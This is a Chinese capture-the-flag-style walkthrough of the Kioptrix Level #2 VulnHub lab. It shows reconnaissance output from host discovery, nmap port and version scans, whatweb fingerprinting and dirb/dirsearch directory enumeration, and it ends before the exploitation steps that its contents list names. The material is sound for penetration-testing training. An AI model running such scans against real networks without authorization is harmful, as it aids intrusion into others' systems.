免责声明
本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关。
目录
- 免责声明
- 前言
- 一、环境配置
-
- [1.1 靶场信息](#1.1 靶场信息)
- [1.2 靶场配置](#1.2 靶场配置)
- 二、信息收集
-
- [2.1 主机发现](#2.1 主机发现)
-
- [2.1.1 netdiscover](#2.1.1 netdiscover)
- [2.1.2 nmap主机扫描](#2.1.2 nmap主机扫描)
- [2.1.3 arp-scan主机扫描](#2.1.3 arp-scan主机扫描)
- [2.2 端口扫描](#2.2 端口扫描)
- [2.3 指纹识别](#2.3 指纹识别)
- [2.4 目录扫描](#2.4 目录扫描)
-
- [2.4.1 dirb目录扫描](#2.4.1 dirb目录扫描)
- [2.4.2 dirsearch目录扫描](#2.4.2 dirsearch目录扫描)
- [2.5 漏洞切入点](#2.5 漏洞切入点)
-
- [2.5.1 访问登录页](#2.5.1 访问登录页)
- [2.5.2 访问manual页](#2.5.2 访问manual页)
- [2.5.3 nikto](#2.5.3 nikto)
- [2.5.4 sql注入](#2.5.4 sql注入)
-
- [2.5.4.1 sqlmap](#2.5.4.1 sqlmap)
- [2.5.4.2 sql注入](#2.5.4.2 sql注入)
- 三、渗透测试
-
- [3.1 尝试注入命令](#3.1 尝试注入命令)
-
- [3.1.1 id](#3.1.1 id)
- [3.1.2 passwd](#3.1.2 passwd)
- [3.2 反弹shell](#3.2 反弹shell)
-
- [3.2.1 kali监听端口](#3.2.1 kali监听端口)
- [3.2.2 命令注入](#3.2.2 命令注入)
- [3.3 系统提权](#3.3 系统提权)
-
- [3.3.1 系统信息](#3.3.1 系统信息)
- [3.3.2 发行版本](#3.3.2 发行版本)
- [3.3.3 漏洞搜索](#3.3.3 漏洞搜索)
- [3.3.4 脚本文件下载](#3.3.4 脚本文件下载)
- [3.3.5 查看脚本](#3.3.5 查看脚本)
- [3.3.6 kali开启http服务](#3.3.6 kali开启http服务)
- [3.3.7 上传脚本](#3.3.7 上传脚本)
- [3.3.8 编译并执行脚本](#3.3.8 编译并执行脚本)
- [3.4 修改密码](#3.4 修改密码)
- [3.5 ssh登录](#3.5 ssh登录)
- 渗透总结
- 参考文章
前言
今日测试内容渗透Kioptrix Level #2靶机:
Vulnhub是一个提供各种漏洞环境的靶场平台,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞。本文介绍Kioptrix Level #2靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、netcat、反弹shell、脚本利用、linux内核提权等内容。
Description
Back to the Top
KIOPTRIX VM IMAGE CHALLENGES:
This Kioptrix VM Image are easy challenges. The object of the game is to acquire root access via any means possible (except actually hacking the VM server or player). The purpose of these games are to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges.
Source: http://www.kioptrix.com/blog/?page_id=135
Source: http://www.kioptrix.com/blog/?p=49
This is the second release of #2. First release had a bug in it with the web application
2012/Feb/09: Re-releases
2011/Feb/11: Original Release
Checksum
- Original MD5: 987FFB98117BDEB6CA0AAC6EA22E755D
- Original SHA1: 7A0EA0F414DFA0E05B7DF504F21B325C6D3CC53B
- Re-release MD5: 987FFB98117BDEB6CA0AAC6EA22E755D
- Re-release SHA1: 7A0EA0F414DFA0E05B7DF504F21B325C6D3CC53B
一、环境配置
1.1 靶场信息
| 官方链接 | https://www.vulnhub.com/entry/kioptrix-level-11-2,23/ |
|---|---|
| 发布日期 | 2011年2月11日 |
| 靶场大小 | 761MB |
| 作者 | Kioptrix |
| 系列 | Kioptrix |
| 难度 | ★☆☆☆☆ |
1.2 靶场配置
- 渗透测试环境配置,请参考作者前面的内容vuInhub靶场实战系列-DC-2实战
- 【解决办法】- 靶机导入VMware后无法自动获取IP地址
- 建议将攻击机(kali)的网络模式设置为【桥接模式】
二、信息收集
2.1 主机发现
2.1.1 netdiscover
bash
┌──(root㉿kali)-[/home/kali]
└─# netdiscover -i eth0 -r 192.168.1.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
10 Captured ARP Req/Rep packets, from 4 hosts. Total size: 600
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.9 ae:d5:7e:a8:51:6a 3 180 Unknown vendor
192.168.1.10 00:0c:29:53:19:4c 1 60 VMware, Inc.
192.168.1.8 22:cb:7f:9b:2c:c1 1 60 Unknown vendor
192.168.1.1 a0:54:f9:b3:23:54 5 300 Unknown vendor 2.1.2 nmap主机扫描
bash
┌──(root㉿kali)-[/home/kali]
└─# nmap -sP 192.168.1.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 09:57 EDT
Nmap scan report for 192.168.1.6
Host is up (0.079s latency).
MAC Address: 72:41:2D:54:20:9C (Unknown)
Nmap scan report for 192.168.1.8
Host is up (0.066s latency).
MAC Address: 22:CB:7F:9B:2C:C1 (Unknown)
Nmap scan report for 192.168.1.9
Host is up (0.00027s latency).
MAC Address: AE:D5:7E:A8:51:6A (Unknown)
Nmap scan report for 192.168.1.10
Host is up (0.00028s latency).
MAC Address: 00:0C:29:53:19:4C (VMware)
Nmap scan report for 192.168.1.111
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 9.34 seconds
2.1.3 arp-scan主机扫描
bash
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:b6:02:f0, IPv4: 192.168.1.111
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.9 ae:d5:7e:a8:51:6a (Unknown: locally administered)
192.168.1.10 00:0c:29:53:19:4c VMware, Inc.
192.168.1.6 72:41:2d:54:20:9c (Unknown: locally administered)
192.168.1.8 22:cb:7f:9b:2c:c1 (Unknown: locally administered)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.348 seconds (109.03 hosts/sec). 4 responded综上所述的三种扫描方式,获得靶机信息
IP地址:192.168.1.10
MAC地址:00:0c:29:53:19:4c
2.2 端口扫描
```bash
┌──(root㉿kali)-[/home/kali]
└─# nmap -sC -sV -oA Kioptrix_Level#2 192.168.1.10
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 10:00 EDT
Nmap scan report for 192.168.1.10
Host is up (0.0010s latency).
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.0.52 (CentOS)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
|_ 100000 2 111/udp rpcbind
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
|_ SSL2_DES_192_EDE3_CBC_WITH_MD5
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.0.52 (CentOS)
|_ssl-date: 2024-06-09T10:53:50+00:00; -3h09m25s from scanner time.
631/tcp open ipp CUPS 1.1
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
| http-methods:
|_ Potentially risky methods: PUT
3306/tcp open mysql?
MAC Address: 00:0C:29:53:19:4C (VMware)
Host script results:
|_clock-skew: -3h09m25s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 209.63 seconds综上所述,获得靶机开放的端口信息:
22端口:ssh服务
80端口:http服务
443端口:ssl
631端口:ipp服务
3306端口:mysql服务
2.3 指纹识别
bash
└─# whatweb -v 192.168.1.10
WhatWeb report for http://192.168.1.10
Status : 200 OK
Title : <None>
IP : 192.168.1.10
Country : RESERVED, ZZ
Summary : Apache[2.0.52], HTTPServer[CentOS][Apache/2.0.52 (CentOS)], PasswordField[psw], PHP[4.3.9], X-Powered-By[PHP/4.3.9]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.0.52 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : CentOS
String : Apache/2.0.52 (CentOS) (from server string)
[ PHP ]
PHP is a widely-used general-purpose scripting language
that is especially suited for Web development and can be
embedded into HTML. This plugin identifies PHP errors,
modules and versions and extracts the local file path and
username if present.
Version : 4.3.9
Google Dorks: (2)
Website : http://www.php.net/
[ PasswordField ]
find password fields
String : psw (from field name)
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/4.3.9 (from x-powered-by string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sun, 09 Jun 2024 11:28:41 GMT
Server: Apache/2.0.52 (CentOS)
X-Powered-By: PHP/4.3.9
Content-Length: 667
Connection: close
Content-Type: text/html; charset=UTF-8获得一些关键信息;
Apache[2.0.52], HTTPServer[CentOS][Apache/2.0.52 (CentOS)], PasswordField[psw], PHP[4.3.9], X-Powered-By[PHP/4.3.9]
2.4 目录扫描
2.4.1 dirb目录扫描
bash
┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.1.10/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Jun 9 10:10:29 2024
URL_BASE: http://192.168.1.10/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.10/ ----
+ http://192.168.1.10/cgi-bin/ (CODE:403|SIZE:288)
+ http://192.168.1.10/index.php (CODE:200|SIZE:667)
==> DIRECTORY: http://192.168.1.10/manual/
+ http://192.168.1.10/usage (CODE:403|SIZE:285)
---- Entering directory: http://192.168.1.10/manual/ ----
==> DIRECTORY: http://192.168.1.10/manual/de/
==> DIRECTORY: http://192.168.1.10/manual/developer/
==> DIRECTORY: http://192.168.1.10/manual/en/
==> DIRECTORY: http://192.168.1.10/manual/faq/
==> DIRECTORY: http://192.168.1.10/manual/fr/
==> DIRECTORY: http://192.168.1.10/manual/howto/
==> DIRECTORY: http://192.168.1.10/manual/images/
+ http://192.168.1.10/manual/index.html (CODE:200|SIZE:7234)
==> DIRECTORY: http://192.168.1.10/manual/ja/
==> DIRECTORY: http://192.168.1.10/manual/ko/
+ http://192.168.1.10/manual/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/misc/
==> DIRECTORY: http://192.168.1.10/manual/mod/
==> DIRECTORY: http://192.168.1.10/manual/programs/
==> DIRECTORY: http://192.168.1.10/manual/ru/
==> DIRECTORY: http://192.168.1.10/manual/ssl/
==> DIRECTORY: http://192.168.1.10/manual/style/
---- Entering directory: http://192.168.1.10/manual/de/ ----
+ http://192.168.1.10/manual/de/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/de/developer/
+ http://192.168.1.10/manual/de/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/de/faq/
+ http://192.168.1.10/manual/de/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/de/howto/
==> DIRECTORY: http://192.168.1.10/manual/de/images/
+ http://192.168.1.10/manual/de/index.html (CODE:200|SIZE:7317)
+ http://192.168.1.10/manual/de/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/de/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/de/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/de/misc/
==> DIRECTORY: http://192.168.1.10/manual/de/mod/
==> DIRECTORY: http://192.168.1.10/manual/de/programs/
+ http://192.168.1.10/manual/de/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/de/ssl/
==> DIRECTORY: http://192.168.1.10/manual/de/style/
---- Entering directory: http://192.168.1.10/manual/developer/ ----
+ http://192.168.1.10/manual/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/en/ ----
+ http://192.168.1.10/manual/en/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/en/developer/
+ http://192.168.1.10/manual/en/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/en/faq/
+ http://192.168.1.10/manual/en/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/en/howto/
==> DIRECTORY: http://192.168.1.10/manual/en/images/
+ http://192.168.1.10/manual/en/index.html (CODE:200|SIZE:7234)
+ http://192.168.1.10/manual/en/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/en/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/en/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/en/misc/
==> DIRECTORY: http://192.168.1.10/manual/en/mod/
==> DIRECTORY: http://192.168.1.10/manual/en/programs/
+ http://192.168.1.10/manual/en/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/en/ssl/
==> DIRECTORY: http://192.168.1.10/manual/en/style/
---- Entering directory: http://192.168.1.10/manual/faq/ ----
+ http://192.168.1.10/manual/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/fr/ ----
+ http://192.168.1.10/manual/fr/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/fr/developer/
+ http://192.168.1.10/manual/fr/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/fr/faq/
+ http://192.168.1.10/manual/fr/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/fr/howto/
==> DIRECTORY: http://192.168.1.10/manual/fr/images/
+ http://192.168.1.10/manual/fr/index.html (CODE:200|SIZE:7234)
+ http://192.168.1.10/manual/fr/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/fr/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/fr/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/fr/misc/
==> DIRECTORY: http://192.168.1.10/manual/fr/mod/
==> DIRECTORY: http://192.168.1.10/manual/fr/programs/
+ http://192.168.1.10/manual/fr/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/fr/ssl/
==> DIRECTORY: http://192.168.1.10/manual/fr/style/
---- Entering directory: http://192.168.1.10/manual/howto/ ----
+ http://192.168.1.10/manual/howto/index.html (CODE:200|SIZE:5685)
---- Entering directory: http://192.168.1.10/manual/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ja/ ----
+ http://192.168.1.10/manual/ja/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ja/developer/
+ http://192.168.1.10/manual/ja/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ja/faq/
+ http://192.168.1.10/manual/ja/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ja/howto/
==> DIRECTORY: http://192.168.1.10/manual/ja/images/
+ http://192.168.1.10/manual/ja/index.html (CODE:200|SIZE:7227)
+ http://192.168.1.10/manual/ja/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ja/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ja/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/ja/misc/
==> DIRECTORY: http://192.168.1.10/manual/ja/mod/
==> DIRECTORY: http://192.168.1.10/manual/ja/programs/
+ http://192.168.1.10/manual/ja/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ja/ssl/
==> DIRECTORY: http://192.168.1.10/manual/ja/style/
---- Entering directory: http://192.168.1.10/manual/ko/ ----
+ http://192.168.1.10/manual/ko/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ko/developer/
+ http://192.168.1.10/manual/ko/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ko/faq/
+ http://192.168.1.10/manual/ko/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ko/howto/
==> DIRECTORY: http://192.168.1.10/manual/ko/images/
+ http://192.168.1.10/manual/ko/index.html (CODE:200|SIZE:6954)
+ http://192.168.1.10/manual/ko/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ko/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ko/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/ko/misc/
==> DIRECTORY: http://192.168.1.10/manual/ko/mod/
==> DIRECTORY: http://192.168.1.10/manual/ko/programs/
+ http://192.168.1.10/manual/ko/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ko/ssl/
==> DIRECTORY: http://192.168.1.10/manual/ko/style/
---- Entering directory: http://192.168.1.10/manual/misc/ ----
+ http://192.168.1.10/manual/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/mod/ ----
+ http://192.168.1.10/manual/mod/index.html (CODE:200|SIZE:13437)
---- Entering directory: http://192.168.1.10/manual/programs/ ----
+ http://192.168.1.10/manual/programs/index.html (CODE:200|SIZE:4664)
---- Entering directory: http://192.168.1.10/manual/ru/ ----
+ http://192.168.1.10/manual/ru/de (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ru/developer/
+ http://192.168.1.10/manual/ru/en (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ru/faq/
+ http://192.168.1.10/manual/ru/fr (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ru/howto/
==> DIRECTORY: http://192.168.1.10/manual/ru/images/
+ http://192.168.1.10/manual/ru/index.html (CODE:200|SIZE:7277)
+ http://192.168.1.10/manual/ru/ja (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ru/ko (CODE:301|SIZE:315)
+ http://192.168.1.10/manual/ru/LICENSE (CODE:200|SIZE:11358)
==> DIRECTORY: http://192.168.1.10/manual/ru/misc/
==> DIRECTORY: http://192.168.1.10/manual/ru/mod/
==> DIRECTORY: http://192.168.1.10/manual/ru/programs/
+ http://192.168.1.10/manual/ru/ru (CODE:301|SIZE:315)
==> DIRECTORY: http://192.168.1.10/manual/ru/ssl/
==> DIRECTORY: http://192.168.1.10/manual/ru/style/
---- Entering directory: http://192.168.1.10/manual/ssl/ ----
+ http://192.168.1.10/manual/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/de/developer/ ----
+ http://192.168.1.10/manual/de/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/de/faq/ ----
+ http://192.168.1.10/manual/de/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/de/howto/ ----
+ http://192.168.1.10/manual/de/howto/index.html (CODE:200|SIZE:5685)
---- Entering directory: http://192.168.1.10/manual/de/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/de/misc/ ----
+ http://192.168.1.10/manual/de/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/de/mod/ ----
+ http://192.168.1.10/manual/de/mod/index.html (CODE:200|SIZE:13561)
---- Entering directory: http://192.168.1.10/manual/de/programs/ ----
+ http://192.168.1.10/manual/de/programs/index.html (CODE:200|SIZE:4664)
---- Entering directory: http://192.168.1.10/manual/de/ssl/ ----
+ http://192.168.1.10/manual/de/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/de/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/en/developer/ ----
+ http://192.168.1.10/manual/en/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/en/faq/ ----
+ http://192.168.1.10/manual/en/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/en/howto/ ----
+ http://192.168.1.10/manual/en/howto/index.html (CODE:200|SIZE:5685)
---- Entering directory: http://192.168.1.10/manual/en/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/en/misc/ ----
+ http://192.168.1.10/manual/en/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/en/mod/ ----
+ http://192.168.1.10/manual/en/mod/index.html (CODE:200|SIZE:13437)
---- Entering directory: http://192.168.1.10/manual/en/programs/ ----
+ http://192.168.1.10/manual/en/programs/index.html (CODE:200|SIZE:4664)
---- Entering directory: http://192.168.1.10/manual/en/ssl/ ----
+ http://192.168.1.10/manual/en/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/en/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/fr/developer/ ----
+ http://192.168.1.10/manual/fr/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/fr/faq/ ----
+ http://192.168.1.10/manual/fr/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/fr/howto/ ----
+ http://192.168.1.10/manual/fr/howto/index.html (CODE:200|SIZE:5685)
---- Entering directory: http://192.168.1.10/manual/fr/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/fr/misc/ ----
+ http://192.168.1.10/manual/fr/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/fr/mod/ ----
+ http://192.168.1.10/manual/fr/mod/index.html (CODE:200|SIZE:13437)
---- Entering directory: http://192.168.1.10/manual/fr/programs/ ----
+ http://192.168.1.10/manual/fr/programs/index.html (CODE:200|SIZE:4664)
---- Entering directory: http://192.168.1.10/manual/fr/ssl/ ----
+ http://192.168.1.10/manual/fr/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/fr/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ja/developer/ ----
+ http://192.168.1.10/manual/ja/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/ja/faq/ ----
+ http://192.168.1.10/manual/ja/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/ja/howto/ ----
+ http://192.168.1.10/manual/ja/howto/index.html (CODE:200|SIZE:5607)
---- Entering directory: http://192.168.1.10/manual/ja/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ja/misc/ ----
+ http://192.168.1.10/manual/ja/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/ja/mod/ ----
+ http://192.168.1.10/manual/ja/mod/index.html (CODE:200|SIZE:13298)
---- Entering directory: http://192.168.1.10/manual/ja/programs/ ----
+ http://192.168.1.10/manual/ja/programs/index.html (CODE:200|SIZE:4664)
---- Entering directory: http://192.168.1.10/manual/ja/ssl/ ----
+ http://192.168.1.10/manual/ja/ssl/index.html (CODE:200|SIZE:3957)
---- Entering directory: http://192.168.1.10/manual/ja/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ko/developer/ ----
+ http://192.168.1.10/manual/ko/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/ko/faq/ ----
+ http://192.168.1.10/manual/ko/faq/index.html (CODE:200|SIZE:3371)
---- Entering directory: http://192.168.1.10/manual/ko/howto/ ----
+ http://192.168.1.10/manual/ko/howto/index.html (CODE:200|SIZE:5299)
---- Entering directory: http://192.168.1.10/manual/ko/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ko/misc/ ----
+ http://192.168.1.10/manual/ko/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/ko/mod/ ----
+ http://192.168.1.10/manual/ko/mod/index.html (CODE:200|SIZE:12795)
---- Entering directory: http://192.168.1.10/manual/ko/programs/ ----
+ http://192.168.1.10/manual/ko/programs/index.html (CODE:200|SIZE:4543)
---- Entering directory: http://192.168.1.10/manual/ko/ssl/ ----
+ http://192.168.1.10/manual/ko/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/ko/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ru/developer/ ----
+ http://192.168.1.10/manual/ru/developer/index.html (CODE:200|SIZE:4770)
---- Entering directory: http://192.168.1.10/manual/ru/faq/ ----
+ http://192.168.1.10/manual/ru/faq/index.html (CODE:200|SIZE:3564)
---- Entering directory: http://192.168.1.10/manual/ru/howto/ ----
+ http://192.168.1.10/manual/ru/howto/index.html (CODE:200|SIZE:5685)
---- Entering directory: http://192.168.1.10/manual/ru/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.10/manual/ru/misc/ ----
+ http://192.168.1.10/manual/ru/misc/index.html (CODE:200|SIZE:5491)
---- Entering directory: http://192.168.1.10/manual/ru/mod/ ----
+ http://192.168.1.10/manual/ru/mod/index.html (CODE:200|SIZE:13437)
---- Entering directory: http://192.168.1.10/manual/ru/programs/ ----
+ http://192.168.1.10/manual/ru/programs/index.html (CODE:200|SIZE:5016)
---- Entering directory: http://192.168.1.10/manual/ru/ssl/ ----
+ http://192.168.1.10/manual/ru/ssl/index.html (CODE:200|SIZE:3988)
---- Entering directory: http://192.168.1.10/manual/ru/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Jun 9 10:25:00 2024
DOWNLOADED: 262884 - FOUND: 1022.4.2 dirsearch目录扫描
bash
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u 192.168.1.10 -e * -x 404
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: 39772.zip | HTTP method: GET | Threads: 25 | Wordlist size: 9481
Output File: /home/kali/reports/_192.168.1.10/_24-06-09_10-13-18.txt
Target: https://192.168.1.10/
[10:13:18] Starting:
[10:13:33] 403 - 292B - /.ht_wsr.txt
[10:13:34] 403 - 295B - /.htaccess.bak1
[10:13:34] 403 - 295B - /.htaccess.orig
[10:13:34] 403 - 293B - /.htaccessBAK
[10:13:34] 403 - 293B - /.htaccessOLD
[10:13:34] 403 - 295B - /.htaccess.save
[10:13:34] 403 - 296B - /.htaccess_extra
[10:13:34] 403 - 295B - /.htaccess_orig
[10:13:34] 403 - 293B - /.htaccess_sc
[10:13:34] 403 - 297B - /.htaccess.sample
[10:13:34] 403 - 285B - /.htm
[10:13:34] 403 - 295B - /.htpasswd_test
[10:13:34] 403 - 291B - /.htpasswds
[10:13:34] 403 - 294B - /.htaccessOLD2
[10:13:34] 403 - 286B - /.html
[10:13:35] 403 - 292B - /.httr-oauth
[10:14:57] 403 - 289B - /cgi-bin/
[10:15:25] 403 - 287B - /error/
[10:16:06] 301 - 315B - /manual -> https://192.168.1.10/manual/
[10:16:07] 200 - 7KB - /manual/index.html
[10:17:22] 403 - 286B - /usage
Task Completed测试结果显示,获得一些目录
102个目录...
2.5 漏洞切入点
